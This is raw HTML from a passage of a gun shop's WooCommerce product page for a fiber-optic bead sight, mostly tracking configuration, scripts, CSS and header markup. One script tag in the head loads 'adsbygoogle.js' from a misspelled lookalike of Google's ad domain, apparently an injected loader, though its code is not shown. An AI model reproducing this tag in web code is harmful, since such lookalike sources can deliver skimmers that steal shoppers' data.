DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60796":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60796","name":"PRIM 314 HOOT FLUTE","quantity":1,"price":7.53,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60860":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60860","name":"LEE 90073 45 ACP QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60792":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60792","name":"STL 44943 SIEGE AA MAG BASE YELLOW","quantity":1,"price":43.08,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LIGHTS","item_brand":"Streamlight"}],"event_category":"ecommerce","content_type":"product","page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60786":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60786","name":"WISE RWGF01184 GRAB AND GO GLUTEN FREE","quantity":1,"price":209.99,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"ACCESSORIES MISCELLANEOUS"}],"event_category":"ecommerce","content_type":"product","page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60826":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60826","name":"HOWA ATIM10R3006RM MAG 3006 10RD","quantity":1,"price":59.64,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60850":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60850","name":"WRC GC75 MANTIS 75R CALLER W\/REMOT","quantity":1,"price":52.07,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Western Rivers"}],"event_category":"ecommerce","content_type":"product","page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60824":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60824","name":"HOWA ATIM10R308REM MAG 243 708 308 10RD","quantity":1,"price":60.36,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60798":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60798","name":"PRIM 160 IMPERIAL PLATE DBL","quantity":1,"price":17.15,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60820":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60820","name":"WIN USA380W 380 95 FMJ 200\/05","quantity":1,"price":86.57,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"CENTERFIRE HANDGUN ROUNDS","item_brand":"Winchester Ammo"}],"event_category":"ecommerce","content_type":"product","page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60856":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60856","name":"LEE 90032 9MM LUGER QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60830":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60830","name":"WGUN 535705233 XPR SCP COMBO 300WIN 26 BLK**","quantity":1,"price":888.81,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RIFLES CENTERFIRE","item_brand":"Winchester Guns"}],"event_category":"ecommerce","content_type":"product","page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60812":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60812","name":"BRNA B194122400 22LRN 40 BPR 400\/04","quantity":1,"price":40.43,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Browning Ammo","item_category3":"RIMFIRE ROUNDS","item_brand":"Browning Ammo"}],"event_category":"ecommerce","content_type":"product","page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60782":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60782","name":"FRANK 909213 PLATINUM BRASS DRYER","quantity":1,"price":83.97,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RELOADING ACCESSORIES","item_brand":"Frankford Arsenal"}],"event_category":"ecommerce","content_type":"product","page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-VWGJTZ1P2B"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/gretasguns.com","ajaxUrl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","ajax_event":"d5d0ada4cd","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":64416,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/public.js?ver=1760595874" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://gretasguns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gretasguns.com/wp-json/wp/v2/product/64416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gretasguns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://gretasguns.com/product/tru-tg-948dg-fat-bead-5-40-grn/" />
<link rel='shortlink' href='https://gretasguns.com/?p=64416' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gretasguns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgretasguns.com%2Fproduct%2Ftru-tg-948dg-fat-bead-5-40-grn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gretasguns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgretasguns.com%2Fproduct%2Ftru-tg-948dg-fat-bead-5-40-grn%2F&#038;format=xml" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesynication.com/pagead/js/adsbygoogle.js?client=ca-pub-6323929127187150"
		crossorigin="anonymous"></script>
<meta name="google-site-verification" content="019BIvIntzqFYDJMUhgV2J5l4LrdXJvHnjfKZniSTJU" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="description" content="The Fat Bead is a large diameter fiber-optic bead replacement sight. This sight features 5-40&quot; threads.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.cart_header {
    z-index: 9999;
}
p.mc4wp-checkbox.mc4wp-checkbox-woocommerce.form-row.form-row-wide {
    display: none;
}
	a.wps-product-image {
    min-height: 302px;
    display: flex !important;
    align-items: center;
}
	.wpgb-facet:empty {
    display: none;
}
	.thwcfd-field-date.wcf-anim-label input {
 padding-top: 20px !important;
    padding-bottom: 5px !important;
}
		.thwcfd-field-date input {
display: block;
    width: 100%;
}
	p.form-row.thwcfd-field-wrapper.thwcfd-field-date {
    width: 100%;
}
.form-button button {
    background: var(--e-global-color-secondary ) !important;
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px 15px !important;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon-64x64.webp" sizes="32x32" />
<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
<meta name="msapplication-TileImage" content="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
		<style id="wp-custom-css">
			input.xoo-cp-qty {
    padding: 0 !important;
}
.xcp-btn {
    color: white !important;
}
a.added_to_cart.wc-forward {
    display: none !important;
}
span.xoo-cp-icon-check.xoo-cp-added {
    display: none !important;
}

.woocommerce .products li.product a img ,.loop-pdts img{
    height: 240px;
    object-fit: contain;
}

a.elementor-button.elementor-button--checkout.elementor-size-md {
    background: #0a6aa1;
	border-color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md {
		border-color: #0a6aa1 !important;
	color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md:hover {
		color: #fff !important;
	 background: #0a6aa1;
}

.woolentor-horizontal-filter-wrap input.select2-search__field {
    padding: 0 !important;
    border: none !important;
}
.woolentor-horizontal-filter-wrap li.select2-selection__choice {
    background: #eaeaea !IMPORTANT;
    font-size: 12px !important;
    padding: 5px !IMPORTANT;
}
.woolentor-checkout__product-image {
    align-items: center;
    display: flex;
    padding: 5px;
}

form.checkout.woocommerce-checkout #customer_details {
    width: 100%;
}
.wpgb-select-search input {
    border: none !important;
}
h4.wpgb-facet-title {
    display: none;
}
a.wpgb-handle-lb.wpgb-lightbox div {
    background-size: contain !important;
}
.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 240px !important;
}
a.add_to_cart_button {
    background: var( --e-global-color-secondary );
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px !important;
}
button.wpgb-button.wpgb-load-more {
        background: var( --e-global-color-secondary );
}
.wpgb-card-body * {
    font-family: 'Rajdhani' !important;
    font-weight: 700 !IMPORTANT;
}

@media all and (max-width:600px) {
	.woocommerce .products li.product a img , .loop-pdts img{
    height: 100px;
    object-fit: contain;
}

.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 100px !important;
}


}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-64416 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-default elementor-template-full-width elementor-kit-17 elementor-page-606 wcgs-gallery-slider">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ae3eef0 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet cart_header elementor-section-height-default elementor-section-height-default" data-id="ae3eef0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9396367" data-id="9396367" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fc02b e-grid-align-left elementor-shape-rounded elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="63fc02b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5bcda04" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7e6161a" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9c12e96" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3d3c9b9" data-id="3d3c9b9" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c44fe53 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c44fe53" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fdcf34 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5fdcf34" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
